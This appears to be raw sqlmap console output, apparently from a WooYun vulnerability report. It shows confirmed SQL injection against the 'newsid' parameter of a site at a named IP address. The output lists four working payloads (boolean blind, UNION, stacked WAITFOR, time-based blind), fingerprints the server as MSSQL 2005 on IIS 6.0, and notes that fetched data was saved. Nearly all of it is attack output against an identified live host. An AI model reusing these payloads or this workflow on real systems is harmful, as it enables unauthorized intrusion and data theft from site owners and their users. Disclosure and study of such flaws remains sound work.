 E:\Tools\tools\工具\SqlMap免Python环境绿色版\Run.exe
sts:
---
Place: GET
Parameter: newsid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: newsid={81d9564a-813f-4676-a73f-cd9da439e637}') AND 3593=3593 AND (
'yMHp'='yMHp
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: newsid=-7489') UNION ALL SELECT CHAR(58)+CHAR(119)+CHAR(119)+CHAR(1
01)+CHAR(58)+CHAR(77)+CHAR(112)+CHAR(111)+CHAR(120)+CHAR(88)+CHAR(85)+CHAR(114)+
CHAR(84)+CHAR(122)+CHAR(90)+CHAR(58)+CHAR(117)+CHAR(121)+CHAR(107)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: newsid={81d9564a-813f-4676-a73f-cd9da439e637}'); WAITFOR DELAY '0:0
:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: newsid={81d9564a-813f-4676-a73f-cd9da439e637}') WAITFOR DELAY '0:0:
5'--
---
[14:09:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:09:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:09:05] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\58.18.251.198'
[*] shutting down at 14:09:05
www.wooyun.org